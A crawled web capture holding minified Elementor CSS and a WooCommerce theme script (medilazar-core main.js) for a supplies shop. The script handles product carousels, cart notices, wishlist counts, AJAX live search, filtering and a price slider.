.elementor-element.elementor-element-89eb893{width:34.59%;}.elementor-317 .elementor-element.elementor-element-a3cd535{width:25%;}.elementor-317 .elementor-element.elementor-element-12458bc{width:25%;}.elementor-317 .elementor-element.elementor-element-68f97c3{width:25%;}.elementor-317 .elementor-element.elementor-element-bedc852{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-317 .elementor-element.elementor-element-a4a478e{width:50%;}.elementor-317 .elementor-element.elementor-element-89eb893{width:50%;}.elementor-317 .elementor-element.elementor-element-73750f6{width:100%;}.elementor-317 .elementor-element.elementor-element-a3cd535{width:66%;}.elementor-317 .elementor-element.elementor-element-12458bc{width:33%;}.elementor-317 .elementor-element.elementor-element-68f97c3{width:33%;}.elementor-317 .elementor-element.elementor-element-bedc852{width:33%;}.elementor-317 .elementor-element.elementor-element-741dac4{width:100%;}.elementor-317 .elementor-element.elementor-element-849bc32{width:100%;}}@media(max-width:767px){.elementor-317 .elementor-element.elementor-element-f6ce380{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-fda2a84{padding:30px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-a4a478e > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-89eb893 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-73750f6 > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-317 .elementor-element.elementor-element-f14ec22 > .elementor-widget-container{margin:0px 10px 20px 10px;}.elementor-317 .elementor-element.elementor-element-60fd660 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-317 .elementor-element.elementor-element-6909d1f{padding:30px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-a3cd535.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-a3cd535 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-52e1eb3{text-align:center;}.elementor-317 .elementor-element.elementor-element-a31028a .elementor-text-editor{text-align:center;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-24d6612 .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-68f97c3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-73fe949 .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-bedc852.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-bedc852 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-317 .elementor-element.elementor-element-18cb81d .elementor-heading-wrapper{text-align:center;} .elementor-317 .elementor-element.elementor-element-488c95d{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-317 .elementor-element.elementor-element-488c95d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-488c95d{width:initial;max-width:initial;}.elementor-317 .elementor-element.elementor-element-7eae4e5{padding:25px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-f8fb4ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-31d35a7 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-317 .elementor-element.elementor-element-489b850 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-741dac4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-60ac70e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:10px;padding-bottom:10px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:10px;padding-bottom:10px;}#nav-popup-6777410 .elementor-nav-menu--popup .elementor-item{padding-top:10px;padding-bottom:10px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/woocommerce/main.js?ver=6.9
body_size: 3896
content:
"use strict";function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,i,a){return i&&e(t.prototype,i),a&&e(t,a),t}}();!function(e){var t=function(){function t(){var i=this;_classCallCheck(this,t),this.initCarousel(),this.addedToCart(),this.initWishlist(),this.initSelectOrder(),this.renderWislistLoading(),this.ajax_live_search(),e(document).on("click",".recently_viewed_product-item-remove",function(e){i.removeProductView(e)})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"removeProductView",value:function(t){t.preventDefault();var i=e(t.currentTarget);e.ajax({method:"POST",url:medilazar.ajaxurl,data:{action:"osf_product_view",productid:i.data("productid")},success:function(e){i.closest(".recently_viewed_product-item").remove()}})}},{key:"initSelectOrder",value:function(){e("body").is(".post-type-archive-product, .tax-product_cat")&&function(){var t=function(e){var t=void 0,i=void 0,a=void 0,n=[];for(t=document.getElementsByClassName("select-items"),i=document.getElementsByClassName("select-selected"),a=0;a<i.length;a++)e==i[a]?n.push(a):i[a].classList.remove("select-arrow-active");for(a=0;a<t.length;a++)n.indexOf(a)&&t[a].classList.add("select-hide")},i=void 0,a=void 0,n=void 0,r=void 0,o=void 0,c=void 0,s=void 0;i=document.getElementsByClassName("woocommerce-ordering");var l=e(".woocommerce-ordering .orderby");for(a=0;a<i.length;a++){for(r=i[a].getElementsByTagName("select")[0],o=document.createElement("DIV"),o.setAttribute("class","select-selected"),o.innerHTML=r.options[r.selectedIndex].innerHTML,i[a].appendChild(o),c=document.createElement("DIV"),c.setAttribute("class","select-items select-hide"),n=1;n<r.length;n++)s=document.createElement("DIV"),s.innerHTML=r.options[n].innerHTML,s.addEventListener("click",function(e){var t=void 0,i=void 0,a=void 0,n=void 0,r=void 0;for(n=this.parentNode.parentNode.getElementsByTagName("select")[0],r=this.parentNode.previousSibling,i=0;i<n.length;i++)if(n.options[i].innerHTML==this.innerHTML){for(n.selectedIndex=i,r.innerHTML=this.innerHTML,t=this.parentNode.getElementsByClassName("same-as-selected"),a=0;a<t.length;a++)t[a].removeAttribute("class");this.setAttribute("class","same-as-selected");break}r.click(),l.trigger("change")}),c.appendChild(s);i[a].appendChild(c),o.addEventListener("click",function(e){e.stopPropagation(),t(this),this.nextSibling.classList.toggle("select-hide"),this.classList.toggle("select-arrow-active")})}document.addEventListener("click",t)}()}},{key:"initSlideProduct",value:function(){var t=this;e(".product-block .product-img-wrap").each(function(i,a){var n=e(a),r=n.closest(".product-block");n.flexslider({selector:".inner > .product-image",animation:"slide",controlNav:!0,directionNav:!0,slideshow:!1,smoothHeight:!1,before:function(e){"next"===e.direction?t.activeGalleryThumbnail(r,e.currentSlide+1):t.activeGalleryThumbnail(r,e.currentSlide-1)},after:function(e){t.activeGalleryThumbnail(r,e.currentSlide)},start:function(){setTimeout(function(){n.addClass("flexslider-loaded"),n.data("flexslider").resize()},500)}}),e(".gallery-nav-next",r).on("click",function(){r.find(".flex-nav-next a").trigger("click")}),e(".gallery-nav-prev",r).on("click",function(){r.find(".flex-nav-prev a").trigger("click")}),e(".gallery_item",r).on("click",function(i){var a=e(i.currentTarget).data("number");n.data("flexslider").flexAnimate(a),t.activeGalleryThumbnail(r,a)})})}},{key:"activeGalleryThumbnail",value:function(t,i){var a=e(".woocommerce-loop-product__gallery",t);e(".gallery_item",a).removeClass("active"),e('.gallery_item[data-number="'+i+'"]',a).addClass("active")}},{key:"initVariableItem",value:function(){e(".otf-wrap-swatches .swatch").on("click",function(t){t.preventDefault();var i=e(t.currentTarget),a=i.closest(".product");if(i.hasClass("checked"))a.removeClass("product-swatched"),i.removeClass("checked"),a.find(".product-image-swatch").remove();else{i.closest(".otf-wrap-swatches").find(".swatch").removeClass("checked"),a.addClass("product-swatched product-swatch-loading"),i.addClass("checked");var n=i.data("image");if(n.src){var r=e("<img />").on("load",function(e){a.find(".product-image-swatch").remove(),a.removeClass("product-swatch-loading"),a.find(".product-image").first().before('<div class="product-image-swatch">'+e.currentTarget.outerHTML+"</div>")}).attr({src:n.src});n.srcset&&r.attr(srcset,n.srcset)}}})}},{key:"initCarousel",value:function(){e(".woocommerce-product-carousel").each(function(t,i){var a=e(i),n=a.data("columns"),r=2,o=n;n>3&&(o=n-1,r=n-2),n<2&&(r=n),a.find("ul.products").owlCarousel({items:n,nav:!0,dots:!1,loop:!0,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:r},980:{items:o},1200:{items:n}}})})}},{key:"addedToCart",value:function(){var t=void 0;e("body").on("adding_to_cart",function(e,i){t=i.closest(".product")}).on("added_to_cart",function(){var i=t.find("img").first().attr("src"),a=t.find(".woocommerce-loop-product__title").text(),n=wp.template("added-to-cart-template");e("#page-title-bar").after(n({src:i,name:a})),setTimeout(function(){e(".notification-added-to-cart").addClass("hide")},3e3)})}},{key:"initWishlist",value:function(){e(document).on("added_to_wishlist removed_from_wishlist",function(){var t=e(".opal-header-wishlist");e.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"osf_update_wishlist_count"},dataType:"json",success:function(e){t.find(".count").text(e.count)},beforeSend:function(){},complete:function(){}})})}},{key:"renderWislistLoading",value:function(){e("li.product .yith-wcwl-add-button .add_to_wishlist").after("<div class='ajax-loading opal-loading-wislist' style='visibility: hidden'></div>")}},{key:"ajax_live_search",value:function(){var t=!1,i=e(".woocommerce-product-search"),a=e(".ajax-search .woocommerce-product-search .search-field"),n=e(".ajax-search-result"),r=wp.template("ajax-live-search-template"),o=e(".input-dropdown-inner"),c=e("> .list-wrapper",o);e("body").on("click",function(){n.hide(),c.slideUp(100),o.removeClass("dd-shown")}),e(".input-dropdown-inner > a").on("click",function(e){return e.preventDefault(),o.hasClass("dd-shown")?(o.removeClass("dd-shown"),c.slideUp(100)):(o.addClass("dd-shown"),c.slideDown(100)),n.hide(),!1}),e(".input-dropdown-inner > .list-wrapper").on("click","a",function(t){t.preventDefault();var n=e(this).data("val"),r=e(this).text();e(".input-dropdown-inner > .list-wrapper").find(".current-item").removeClass("current-item"),e(this).parent().addClass("current-item"),0!=n?c.find("ul:not(.children) > li:first-child").show():0==n&&c.find("ul:not(.children) > li:first-child").hide(),e(".input-dropdown-inner > a span").text(r),e(".input-dropdown-inner > select").val(n).trigger("cat_selected"),c.slideUp(100),i.trigger("search",[a.val(),n])}),e(".input-dropdown-inner > select").change(function(){var t=e(this).val(),i=e(this).find("option:selected"),a=i.text();e(".input-dropdown-inner > .list-wrapper").find(".current-item").removeClass("current-item"),e(this).parent().addClass("current-item"),0!=t?c.find("ul:not(.children) > li:first-child").show():0==t&&c.find("ul:not(.children) > li:first-child").hide(),e(".input-dropdown-inner > a span").text(a)}),a.length&&a.keyup(function(){var t=e('select[name="product_cat"]',i).val();i.trigger("search",[this.value,t])}).on("click",function(e){e.stopPropagation()}).on("focus",function(e){c.slideUp(100),o.removeClass("dd-shown"),this.value.length>2&&n.show()}),i.on("search",function(a,o,c){o.length>2?(t&&t.abort(),t=e.ajax({url:medilazarAjax.ajaxurl,type:"post",data:{action:"medilazar_ajax_search_products",query:o,product_cat:c},beforeSend:function(){i.addClass("loading")},success:function(t){i.removeClass("loading");var a=e.parseJSON(t);n.empty(),n.show(),e.each(a,function(e,t){n.append(r({url:t.url,title:t.value,img:t.img,price:t.price}))})}})):n.hide()})}}]),t}(),i=function(){function i(){var t=this;_classCallCheck(this,i),this.selectorsClick=[],this.selectorsChange=[],this.selectorsClick=["#secondary .widget .product-categories a","#secondary .widget .product-brands a","#secondary .widget .woocommerce-widget-layered-nav-list a","#secondary .widget.widget_layered_nav_filters a","#secondary .widget.widget_rating_filter a","#secondary .widget_product_tag_cloud a","#opal-canvas-filter .widget .product-categories a","#opal-canvas-filter .widget .product-brands a","#opal-canvas-filter .widget .woocommerce-widget-layered-nav-list a","#opal-canvas-filter .widget.widget_layered_nav_filters a","#opal-canvas-filter .widget.widget_rating_filter a","#opal-canvas-filter .widget_product_tag_cloud a","#main ul.products + .woocommerce-pagination a","#secondary .widget .product-brands a",".otf-active-filters .widget_layered_nav_filters a",".otf-active-filters .clear-all"],this.initDisplayMode(),this.init(),this.initRecentlyReviewed(),this.priceSlideChange(),e(window).on("popstate",function(){history.state&&history.state.woofilter&&t.renderHtml(history.state)})}return _createClass(i,[{key:"init",value:function(){var t=this;e("body").on("click",this.selectorsClick.join(","),function(i){i.preventDefault();var a=e(i.currentTarget),n=a.attr("href");t.sendRequest(n)}).on("click",'.display-mode button[type="submit"]',function(i){i.preventDefault();var a=e(i.currentTarget);if(!a.hasClass("active")){var n=a.val(),r=new URL(window.location.href),o=new URLSearchParams(window.location.search);o.set("display",n),r.search=o.toString(),t.sendRequest(r.toString(),!1)}})}},{key:"scrollUp",value:function(){var t=e("#primary").offset().top;e("body").hasClass("opal-header-sticky")&&(t-=e("#opal-header-sticky").outerHeight()),e("#wpadminbar").length>0&&(t-=e("#wpadminbar").outerHeight()),e(window).scrollTop()>t&&e("html, body").animate({scrollTop:t},"slow")}},{key:"replaceUrl",value:function(e){return"list"===this.getCookie("otf_woocommerce_display","grid")&&(-1!==e.indexOf("?")?e+="&display=list":e+="?display=list"),e}},{key:"initDisplayMode",value:function(){if(e("body").hasClass("opal-woocommerce-archive")){if("list"===this.getCookie("otf_woocommerce_display","grid")){var t=window.location.href;new URL(t).searchParams.get("display")||this.sendRequest(t)}}}},{key:"sendRequest",value:function(t){var i=this;(!(arguments.length>1&&void 0!==arguments[1])||arguments[1])&&(t=this.replaceUrl(t)),this.initLoading(!0),e.post(t,function(a){if(a){var n=e(a),r={woofilter:!0,breadcrumb:n.find("#page-title-bar").html(),title:n.filter("title").text(),sidebar:n.find("#secondary").html(),content:n.find("#primary").html(),filter:n.find(".opal-canvas-filter-wrap").html()};i.renderHtml(r),window.history.pushState(r,r.title,t)}i.initLoading(!1)})}},{key:"renderHtml",value:function(i){this.scrollUp(),e("#page-title-bar").html(i.breadcrumb),e("head title").text(i.title),e("#primary").html(i.content),e("#secondary").html(i.sidebar),e("#opal-canvas-filter .opal-canvas-filter-wrap").html(i.filter),this.initPriceSlider(),this.initLoading(!1),t.getInstance().initSelectOrder()}},{key:"initLoading",value:function(t){t?e("body").addClass("opal-filter-loading single-product woocommerce-single-style-1").append('<div id="opal-woocommerce-loading"></div>'):(e("body").removeClass("opal-filter-loading"),e("#opal-woocommerce-loading").remove())}},{key:"initRecentlyReviewed",value:function(){var t=e("h2.otf-woocommerce-recently-viewed, .otf-product-recently-content-overlay"),i=e(".otf-product-recently-content");i.hide(),t.on("click",function(a){if(a.stopPropagation(),t.hasClass("active"))i.hide(400),t.removeClass("active");else{i.show(400),t.addClass("active");var n=e(document).height(),r=e(".widget_recently_viewed_products").height();e("html, body").animate({scrollTop:n},r+10)}})}},{key:"initCategoriesDropdown",value:function(){e(".widget_product_categories ul li.cat-item").each(function(){var t=e(this);t.find("ul.children").hide(),t.find(".current-cat").length>0?(t.find("ul.children").show(),e(this).append('<i class="opened icon icon-558"></i>')):t.find("ul.children").length>0&&e(this).append('<i class="closed icon icon-559"></i>')}),e("body").on("click",".widget_product_categories ul li.cat-item .closed",function(){e(this).parent().find("ul.children").first().show(400),e(this).parent().addClass("open"),e(this).removeClass("closed").removeClass("icon-559").addClass("opened").addClass("icon-558")}),e("body").on("click",".widget_product_categories ul li.cat-item .opened",function(){e(this).parent().find("ul.children").first().hide(400),e(this).parent().addClass("close").removeClass("open"),e(this).removeClass("opened").removeClass("icon-558").addClass("closed").addClass("icon-559")})}},{key:"initPriceSlider",value:function(){setTimeout(function(){if(e(".price_slider:not(.ui-slider)").length<=0)return!0;e("input#min_price, input#max_price").hide(),e(".price_slider, .price_label").show();var t=e(".price_slider_amount #min_price").data("min"),i=e(".price_slider_amount #max_price").data("max"),a=e(".price_slider_amount #min_price").val(),n=e(".price_slider_amount #max_price").val();e(".price_slider:not(.ui-slider)").slider({range:!0,animate:!0,min:t,max:i,values:[a,n],create:function(){e(".price_slider_amount #min_price").val(a),e(".price_slider_amount #max_price").val(n),e(document.body).trigger("price_slider_create",[a,n])},slide:function(t,i){e("input#min_price").val(i.values[0]),e("input#max_price").val(i.values[1]),e(document.body).trigger("price_slider_slide",[i.values[0],i.values[1]])},change:function(t,i){e(document.body).trigger("price_slider_change",[i.values[0],i.values[1]])}})},200)}},{key:"priceSlideChange",value:function(){var t=this;e(document.body).bind("price_slider_change",function(e,i,a){var n=window.location.href.replace(/(min_price=\d+\&*|max_price=\d+\&*)/g,"").replace(/\?$/g,"");n=-1!==n.indexOf("?")?n+"&min_price="+i+"&max_price="+a:n+"?min_price="+i+"&max_price="+a,t.sendRequest(n)})}},{key:"getCookie",value:function(e,t){for(var i=e+"=",a=document.cookie.split(";"),n=0;n<a.length;n++){for(var r=a[n];" "===r.charAt(0);)r=r.substring(1);if(0===r.indexOf(i))return r.substring(i.length,r.length)}return""}},{key:"setCookie",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,a=new Date;a.setTime(a.getTime()+24*i*60*60*1e3);var n="expires="+a.toUTCString();document.cookie=e+"="+t+";"+n+";path=/"}}]),i}();e(document).ready(function(){t.getInstance(),new i})}(jQuery);
//# sourceMappingURL=main.js.map
